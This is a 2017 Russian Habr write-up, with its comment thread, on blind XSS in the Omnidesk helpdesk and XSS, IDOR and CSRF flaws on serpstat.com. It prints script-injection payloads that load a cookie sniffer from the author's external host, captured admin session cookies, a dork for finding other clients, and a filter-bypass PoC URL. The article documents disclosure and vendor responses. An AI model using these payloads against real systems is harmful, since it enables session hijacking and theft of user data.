



Самое интересное то, что люди на всё это до сих пор ведутся, вступают в группу в надежде на бесплатный ключ, делают репост в надежде на то, что им повезет и они выиграют дорогой игровой PC(



Вся суть постов в группе — это реклама реферальной ссылки на сайт ***random.ru и получение выгоды.

Посмотрим на него.

Написано, что сайту более трех лет, хотя домен ***random.ru зарегистрирован 2016.10.07.

Нажимаем на «Хочу заработать», видим сообщение:

Имеешь паблик и хочешь на нем заработать? Получай ссылку и сливай трафик, получая 75% с каждого проданного ключа. Рассматриваем паблики от 5000 подписчиков.

Математика: Допустим, из 100 000 подписчиков 10% купили ключ за 100 рублей, то создатели паблика получат: 10 000*100=1 000 000 — 250 000 (25%) = 750 тысяч рублей. Неплохой заработок, наверное, они хорошо заплатят за найденную на их сервисе уязвимость.



Для сайтов *****-keys.ru и ***random.ru служба поддержки общая. Тестируем службу поддержки по url support.gamedelivery.info. Есть функционал личного кабинета, там уязвимостей не обнаружено, в поиске по тикетам тоже. Надежда только на отправку запроса в спп.

Тестируем на слепую xss-уязвимость — отправляем админу обращение с именем и телом:

\"--></script>"><script src=https://securityz.net/test_for_habr.js?><meta http-equiv="refresh" content="1;URL=https://securityz.net?gamedelivery" />Мы отправили админу подгрузку js с нашим сниффером и редирект на наш сайт. Смотрим логи:

**3.9*.56.123 — - [18/Feb/2017:01:14:10 +0300] «GET /gamedelivery HTTP/1.1» 200 391686 "-" «Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.2 Safari/537.36»

Логи на сниффер не пришли, значит в поддержке пользователей стоит фильтр на script. НО <meta http-equiv=«refresh» сработал, значит xss есть.

Пытаемся подгрузить наш скрипт сниффера другим образом: как onerror в img:

var scriрt =document.сreatеElеment('script');script.src ='//securityz.net/test_for_habr.js'; documеnt.body.appendChild(script);Ждем, пока админ зайдет в тикет с js-скриптом и отдаст нам все свои cookies, скриншот страницы и весь html-код страницы.



Скрипт выполнился на /staff/cases/list/filter/open, cookies мне пришли.

PHPSESSID=4182ssjqfae0fl73f7lqkgdcb8; ajs_anonymous_id=%22c8582a35-f81b-43bd-8223-e0c7c43bc53a%22; _hjIncludedInSample=1; _cioid=client-2990; _cio=54bdeef1-058c-8f11-47fe-26d4f538fcf7; ajs_user_id=null; ajs_group_id=nullИ скриншот:

Я кукам не обрадовался, потому что часто сталкиваюсь с httponly, здесь может быть то же самое.

Подменяю куки и я оказываюсь в панели сотрудника.

Пытаюсь сменить пароль на аккаунте, но для этого мне нужен текущий пароль. Добавить нового сотрудника не могу, тк у этого аккаунта не достаточно прав.

Мы можем посмотреть все обращения (их всего 10 тысяч) и всех пользователей. Много пользователей в обращениях не довольны сервисом, пришёл не тот ключ, ключ уже использован, ключ не пришёл, пришла не та, игра, которую хотел (ну тут юзер сам виноват, написано же, что рандомная игра). Также можем скачать все данные одним кликом.

Пользователей всего 18 тысяч, можем скачать такую информацию: Имя пользователя, email, ссылки на его соцсети — facebook,vk,googlePlus, skype, viber. Также можем редактировать информацию о любом пользователе, управлять любым тикетом, писать на произвольные email адреса от имени support@support.gamedelivery.info (присылаем письма на все email адреса из базы фишинговые письма/ссылку на сайт конкурента/) и редактировать любую статью из базы знаний. И не просто редактировать, а можно туда еще и написать любой js скрипт, и он выполнится в любого юзера.

После того, как обнаружил уязвимость, сразу сообщил об этом в обратной связи. Пока ждал ответа, мой друг сказал мне, что эта служба поддержки — проект omnidesk.ru. Они предоставляют такие спп многим компаниям. Это значит, что таким образом с помощью слепой xss можно было бы взломать всех клиентов omnidesk. В открытом доступе их нету.

Но был бы на моем месте злоумышленник, он бы взломал сотрудника support.omnidesk.ru, слил список всех компаний, и атаковал их.

Или можно пойти другим путем. Выясняем, что http://support.gamedelivery.info/ имеет зеркало на омнидеске https://gamedelivery.omnidesk.ru/, а это значит, что другие компании тоже!

Пользуемся гугл дорком site:*.omnidesk.ru и находим 2050 компаний! Это довольно много. Но это не все компании, их на самом деле больше, потому что не все компании используют каноническое имя *.omnidesk.ru. gamedelivery.omnidesk.ru, например, в поисковиках нету, он нигде не светится. Единственный вариант — это смотреть по подсетке ip. Если бы эта уязвимость попала в руки злоумышленников, то был бы огромный слив данных. Сайты с наибольшим alexarank(по России):

https://ponominalu.ru/ — 2113

https://e-pay.tv — 4000

http://autozs.ru/ — 4200

https://fotobiz.pro/ — 13000

https://super-ego.info/ — 14000

https://kb.onlinepbx.ru — 18000

+ Есть демо-срок использования сервиса — 14 дней, а потом нужно платить. Значит, omnidesk еще и неплохо зарабатывает.

Пришёл ответ от ***random.ru о том, что уязвимость и слив их базы данных — это не их проблема, а omnidesk. Пишем omnidesk. Руководитель сначала предлагает 1000 р( $16) за информацию об этой xss.

Пишем, что эта уязвимость критическая и просим немного увеличить сумму вознаграждения.

Ответ: Могу предложить 3000 рублей.

Платить за подобное много мы не можем. Во-первых, мы не так богаты, как вы предполагаете. Во-вторых, вы сначала сообщили об уязвимости клиенту, а только потом нам. В-третьих, данные клиента уже у вас. То есть произошло всё, чего нам бы хотелось избежать. Саму же уязвимость исправили.

Итак:

15 февраля в 14.24: Пришли логи.

15 февраля в 15.33: Пишем владельцу службы поддержки.

16 февраля в 1.13: Награда 3000 р.

17 февраля: Помогаем разработчикам с безопасностью.

20 февраля: Разработчики устраняют остальные уязвимости.

XSS на omnidesk, видео:

Сайт omnidesk очень неплохой, плохо, что они так относятся к своей безопасности. Теперь, я думаю, они поняли, что безопасность в проекте нужно ставить на первое место. Я очень надеюсь на то, что эта статья никак не повлияет на их репутацию.



Многим компаниям можно указать на «дыру» в безопасности, они поймут, что дыру нужно закрывать, а некоторым просто все равно на безопасность своего сайта, они думают «Работает, ну и пусть работает, не будем это трогать». Пример — СЕО компания из Одессы serpstat.com (alexarank 10 000 в России), единственный способ связаться с разработчиками — это написать в чат. Вот диалог:

Я: Обнаружил XSS уязвимость, куда можно обратится?

Евгений: Уязвимость на нашем сервисе?

Я: Да, на вашем.

Евгений: Мы неуязвимы, как главный герой в Крепком орешке-3.

Я: Ещё обнаружил iDOR, могу удалить любой проект на сайте, дайте номер.

Евгений: Без проблем, 85987.

(дальше оператор будет делать вид, что я не удалил его проект:D, хотя смог удалить проект на втором тестовом аккаунте).

Я: Добрый день, обнаружил XSS уязвимость на Вашем сайте https://www.openbugbounty.org/incidents/213614/.

Евгений:

Я: Вам нужна она, присылать подробности?

Евгений: Спасибо, оставьте себе.

Я: такое чувство, что вам совсем наплевать на безопасность сайта.

Евгений: Скорее, нет желания переходить по всяким ссылкам, которые Вы пишите в чате

(скорее всего, ссылка на openbugbounty испугала оператора)

Скриншот переписки:

Кстати, с этого можно сделать хороший мем:D

Вывод с этой статьи: В административной панели нужно ставить cookies на HttpOnly. serpstat.com — совсем не заботится о своей безопасности, лучше им не доверять свои данные.

Предыдущая статья: [BugBounty] Частичный обход аутентификации vk.com.

P.S: Прошу подписаться на vk и twitter(ссылка внизу в контактах), там буду выкладывать информацию о новых статьях.

Администрация Хабрахабра запретила добавление ссылок в статье на «вредоносные группы и сайты» и названия этих групп в скриншотах.

Комментарии (24)

olekl

21.02.2017 15:30+3А вот интересно, ответ одмина «оставьте себе» дает право продать уязвимость или воспользоваться ей? Что юристы скажут?

Gorodnya

21.02.2017 16:03+4«увидел посев групп» — было бы неплохо объяснить, что это (уже понял).

«Подменяю куки и я оказываюсь в панели сотрудника»,

«Пытаюсь сменить пароль на аккаунте»…

«Пишем, что эта уязвимость критическая и просим немного увеличить сумму вознаграждения».

Такое…

Пишем статью, указывая конкретные имена, а в ней — «Я очень надеюсь на то, что эта статья никак не повлияет на их репутацию». Звучит странно.

«компания из Одессы serpstat.com, единственный способ связаться с разработчиками — это написать в чат» — С разработчиками вы вряд ли свяжетесь из чата, где находятся менеджеры по продажам.

Можно было попробовать написать сюда https://serpstat.com/ru/contacts/ и, если не ответят, написать повторно. Плюс у компании есть профили в соцсетях.

Я, бывает, по 5 раз пинаю поддержку, чтобы мне ответили, а вы хотите, чтобы первый попавшийся оператор понимал значимость проблемы.

Ну и вот это ваше «P.S: Прошу подписаться» в каждом посте, а здесь ещё и подчёркнутое…

w9w

21.02.2017 16:52+1Писал сюда https://serpstat.com/ru/contacts/, и во все соц сети. Мне ответили только в чате. Кроме этого, Openbugbounty пишет на все возможные email адреса компании и в твиттер, + какой-то исследователь тоже обнаружил xss на serpstat и прислал её 6 раз три месяца назад, если бы ему ответили и исправили уязвимость, то она не была бы On Hold. В твиттере они постоянно что-то пишут, и наверняка видят, что им присылают письма об уязвимостях, они просто игнорируют их.

Gorodnya

21.02.2017 18:18+1Ясно, спасибо за доп.инфо)

Про «Писал сюда https://serpstat.com/ru/contacts/, и во все соц сети. Мне ответили только в чате» можно было бы добавить в статью — так было бы более полное представление о том, что они реально морозятся и не во всех каналах отвечают.

Serpstat_CS

21.02.2017 20:26-2Я, бывает, по 5 раз пинаю поддержку, чтобы мне ответили, а вы хотите, чтобы первый попавшийся оператор понимал значимость проблемы.

— будьте добры, уточните, пожалуйста, вы ведёте речь о службе поддержки Serpstat?

EugeneLata

21.02.2017 20:25-3Serpstat.com заботится о своей безопасности. Есть команда тестировщиков, от которых все ошибки найденные на сайте, попадают в работу.

Сейчас мы знаем про свои ошибки, если они возникают и оперативно исправляем их.

Кстати, та часть, где автор статьи, говорит про возможность с его стороны, удалить проекты наших пользователей, является его фантазией, не более.

w9w

21.02.2017 20:25+2Кстати, та часть, где автор статьи, говорит про возможность с его стороны, удалить проекты наших пользователей, является его фантазией, не более.

— я попытался удалить проект на втором аккаунте, зная его id, и у меня это получилось.

Serpstat.com заботится о своей безопасности. Есть команда тестировщиков, знаем про свои ошибки, если они возникают и оперативно исправляем их.

— k0t прислал Вам уязвимость 3 месяца назад, Вы никак на это не отреагировали. Я прислал Вам XSS неделю назад, сбросил ссылку, и если Serpstat.com заботился бы о своей безопасности, то уязвимость исправили бы еще тогда. Но для того, чтобы уязвимость была исправлена, нужно было, чтобы она пролежала в общем доступе неделю, потом я написал об уязвимости в статье, 1400 человек узнали об этой уязвимости и только тогда вы могли бы добавить фильтр от xss.

Но фильтр этот дырявый, если ввести https://serpstat.com/ru/help/?search=%22%3E%3Cscript%3Ealert(1)%3C/script%3E, все начисто фильтрует. Вводим "'/><, видим, что из этого только >< фильтруется. Это плохой фильтр. Пишем qwqw, слово попадает в <input id=«sc_input» type=«text» name=«search» class=«input» placeholder=«Поиск...» valqwqw">. В input для вывода js не обязательно <>, я обошел фильтр от xss с помощью пейлоада " /Autofocus /Onfocus=confirm`1` / в firefox и пейлоада '" /Autofocus /Onfocus=confirm`1` / в chrome(там xss auditor).

PoC: https://serpstat.com/ru/help/?search=%27%22%20/Autof%3CK%3Eocus%20/O%3CK%3Enfocus=confirm`1`%20/.

Еще неплохо было бы добавить csrf токен в настройки личного кабинета, а то вдруг пользователь перейдет по ссылке и лишится доступа к аккаунту.

Serpstat_CS

21.02.2017 21:00-9Здравствуйте, уважаемый автор статьи!

Меня зовут Екатерина, и я руковожу отделом технической поддержки Serpstat.

1) Во-первых, согласно п. 5.2.6. Условий использования нашего сервиса (https://serpstat.com/users/terms-and-conditions/) "… Пользователь обязуется не проводить реверс-инжиниринг, декомпилировать, осуществлять попытки взлома, копирования кода или любые другие действия, направленные на нарушение нормальной работы Сервиса или получение неправомерной выгоды, в том числе воздействовать на работоспособность серверов компании Serpstat.com...". Таким образом, вы уже нарушили пользовательское соглашение, о чём вас предупредил мой коллега Евгений (при этом данную часть диалога вы публиковать почему-то не стали).

2) Во-вторых, действительно, мы обнаружили ваши письма в старом ящике технической поддержки.

На данный момент связь со службой технической поддержки Serpstat осуществляется посредством онлайн-чата и по адресу serpstat@support.com. Эта информация неоднократно фигурирует в разделе FAQ (https://serpstat.com/ru/help/). При этом все ссылки «Поддержка» (в хедере страницы) и «Связаться с нами» (https://serpstat.com/ru/contacts — в футере страницы) автоматически открывают окно онлайн-чата.

3) Ваше обращение в чате было воспринято скептически, поскольку мы нередко получаем подобные обращения от мошенников, предлагающих свои услуги, так сказать, за вознаграждение, а также предлагающих перейти по всевозможным сомнительным ссылкам.

Исходя из того, что вы не изволили хотя бы, как минимум, представиться, и писали в чат под творческим псевдонимом «test test», ваше обращение выглядело мошенническим.

4) Ну и самое главное: ваши слова о том, что вы якобы удалили проект моего коллеги — откровенная ложь:

Если вы говорите об этом в своей статье, то почему тогда не представили никаких доказательств?

Вот, собственно, и всё, что я хотела вам сказать.

Всего доброго!

Serpstat_CS

21.02.2017 21:56Да, разумеется, support@serpstat.com (а не serpstat@support.com).

Прошу прощения за опечатку.

Вот теперь точно всё.

w9w

22.02.2017 00:15+51. Злоумышленники, которые захотят воспользоватся уязвимостями на Вашем сайте, не будут читать Ваши правила.

2. К сожалению, email адрес serpstat@support.com в то время я не нашел.

4. Откровенная ложь — это то, что Евгений отрицал удаление проекта: Я создал два аккаунта, с первого аккаунта смог удалить проект на втором, зная только id, с проектом Евгения должно было произойти то же самое. Сейчас, возможно, уязвимость уже закрыта, как и обход xss (предыдущее сообщение) https://serpstat.com/ru/help/?search=%27%22%20/Autof%3CK%3Eocus%20/O%3CK%3Enfocus=confirm`1`%20/ и csrf в личном кабинете.

Если вы говорите об этом в своей статье, то почему тогда не представили никаких доказательств?

— не хотел тратить на Ваш сайт больше времени, чем он заслуживает, какой смысл тратить время на поиск уязвимости, если Вы все равно проигнорируете информацию, полученную во время исследования?

Наше с Вами сотрудничество началось неправильно, если Вы хотите доверить мне поиск уязвимостей на своем сайте, просто напишите мне. Если нет — то желаю Вам удачи в развитии Вашего сайта.

Ashot

23.02.2017 09:55+1Во-первых, согласно п. 5.2.6. Условий использования нашего сервиса

От злоумышленного взлома этот пункт вас, думаете, спасет?

направленные на нарушение нормальной работы Сервиса или получение неправомерной выгоды, в том числе воздействовать на работоспособность серверов компании

Что-то мне подсказывает, что ничего из этого не было целью автора.

2) Во-вторых, действительно, мы обнаружили ваши письма в старом ящике технической поддержки.

Давно не видел таких прекрасных отмазок

3) Ваше обращение в чате было воспринято скептически, поскольку мы нередко получаем подобные обращения от мошенников

А когда будет реальный взлом от реальных мошенников, тоже скептически отнесётесь?

Если вы говорите об этом в своей статье, то почему тогда не представили никаких доказательств?

Ваш скриншот тоже ничего не доказывает.

И я вот хоть убейте не могу понять: почему ответ от поддержки "оставьте себе" вообще у вас законен? Как по мне, такой ответ достоин увольнения, даже если "воспринимать скептически" сообщения

Bynov

22.02.2017 12:543000р просто смешны даже по российским меркам. Я, конечно, понимаю, что у небольших компаний нет денег заплатить хорошую сумму, но ведь в данном случае компания далеко не маленькая и не беданая, если судить по количеству клиентов.

А вообще, радоваться надо, что они в суд еще не подали :)

coder11111

22.02.2017 17:35Я вот думаю написать статью на хабре про ее «контент» и «комментарии». Вроде живем 2к17, а такой бред пишут. Но наверное не оценят.

Как я понял, автор получил маленькое вознаграждения от omnidesk а не от говнарей serpstat. И вообще, вы что не понимаете, что любой клиент может подать в принципе на любую говно контору типа serpstat, если те позволяют получить их данные третьим лицам. И вообще, почему я должен качественно, продуманно кодить, а другие нет? Бесят говнари и те кто невнимательно читает/понимает и после пишет не объективные комментарии.

disakov

23.02.2017 00:55+1Мда, Екатерина сейчас своим постом конкретно опозорилась. Я бы ее отношение понял, если бы это была ее личная страничка с котиками и рецептами. Но ведь тут данные клиентов. Вместо того, чтобы патчить и благодарить — такой шикарный ответ. Особенно улыбнуло про соглашение. В Oracle тоже одна барышня высказалась в подобном духе, а потом пост удаляли и опровержения писали. Я думаю клиентам сей конторы совсем параллельно на их соглашение, когда данные в паблик утекут и будут по форумам гулять.

На иностранных сайтах за такое тоже около 3000 платят, но в другой валюте. Если прям денег нет, и бизнес едва жив, дак хоть относитесь нормально!

w9w

23.02.2017 02:01Хороший комментарий. Поддерживаю Вас. Кстати, эта статья serpstat так ничему и не научила. Ни к одному запросу на сайте не прикреплен csrf токен. Для того, чтобы взломать аккаунт пользователя, нужно сделать всего два запроса от его имени (делаем это с помощью csrf эксплойта), и мы получим email адрес и пароль для входа.

Возможно, они не хотят исправлять уязвимость, потому что «не кого взламывать», в открытом доступе клиентов нету. Но много клиентов serpstat подписаны на их страницы в соц сетях, можем их оттуда брать, или банально спамить под каждым постом ссылку на эксплойт. И уверен, что у них есть немало «серьезных» клиентов (serpstat имеет alexarank 49 000 в мире и 10 000 RU) и так как serpstat — это сео компания, csrf уязвимость из захватом аккаунта может оказаться критической потому, что компании создают на сайте свои проекты для продвижения своего сервиса в поисковых системах, можем изменить ключевое слово в гугле из, например, steam_keys дешевые ключи в steam_keys лохотрон(самый простой пример).

Ice_sCream

23.02.2017 13:40-1Коллеги, дискуссия зашла явно не в ту сторону. Выскажусь тут на правах CEO Serpstat.

1. Как я понимаю, автор статьи занимается тем, что находит дыры на сайтах, сообщает владельцам и ему за это платят в виде вознаграждения или заказа услуг. Это, безусловно, отличная и полезная работа.

Но если он, даже найдя уязвимость, не смог ею воспользоваться и что-то сделать, то какой реакции он ожидал от службы поддержки, если к ней постоянно ломятся мошенники с предложением купить у них какую-то очень важную для нас информацию?

Я согласен, что риторика нашей службы поддержки должна быть иной и мы поработаем над этим. Однако, прошу автора статьи не вести себя, как будто он — дартаньян, который пошел рассказал о серьезной проблеме, а мы забили на это, так как он действительно никакого проекта не удалил и посему реальной уязвимости с точки зрения специалиста техподдержки не обнаружил. А поддержка у нас умеет переживать и передавать сигнал SOS в соответствующие отделы.

2. Самое главное – наш сервис не продвигат сайты клиентов, а предоставляет лишь им информацию, полезную для продвижения. Поэтому самое страшное, что можно сделать, — это удалить какую-то информацию из админки клиента, которую мы развернем из бекапа и сразу залатаем дыру в рамках решения уже critical проблемы. Пока что нам не приходилось этого делать.

3. Мы работаем по итерациям, туда попадают только критикал таски и баги. Гипотетическая уязвимость, которая даже при самом плохом сценарии не навредит нам, не является критикал багом. Или я не прав и надо выкинуть тонну важных задач и заняться латанием дыры, из которой ничего существенного не пролазит?

В любом случае, автору спасибо за ту работу, которую он делает над теми проектами, где уязвимости могут привести к критическим проблемам.

w9w

23.02.2017 14:361.А поддержка у нас умеет переживать и передавать сигнал SOS в соответствующие отделы.

— скорее игнорировать сигналы, я заметил

Спасибо, оставьте себе)

такое чувство, что вам совсем наплевать на безопасность сайта.

Скорее, нет желания переходить по всяким ссылкам, которые Вы пишите в чате)

Если напишу ссылку с https://serpstat.com, перейдете?

это с xss, заодно проверите, есть ли она и исправите

Неа, не перейду)

За iDOR я уже говорил, больше повторять не буду. В общем-то, дело не в iDOR, а в xss, которую Вам 3 месяца присылал k0t и Вы её игнорировали, и csrf, которую до сих пор не устранили. Думаю, за 3 месяца можно было бы разобрать все «критикал таски и баги» и приступить к устранению уязвимости.

Кстати, Екатерина тоже пыталась писать «о самом главном», но у неё это не очень получилось.

